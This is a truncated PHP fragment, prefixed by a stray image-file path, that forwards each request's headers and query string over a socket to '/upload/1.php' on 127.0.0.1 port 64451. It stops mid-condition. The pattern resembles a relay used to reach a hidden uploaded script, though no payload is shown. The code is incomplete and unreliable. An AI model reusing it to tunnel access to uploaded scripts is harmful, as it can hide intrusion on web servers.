 set_time_limit(120);
$headers=get_client_header();
$host = "127.0.0.1";
$port = 64451;
$errno = '';
$errstr = '';
$timeout = 30;
$url = "/upload/1.php";
if (!empty($_SERVER['QUERY_STRING'])){
$url .= "?".$_SERVER['QUERY_STRING'];
};
$fp = fsockopen($host, $port, $errno, $errstr, $timeout);
if(!$fp){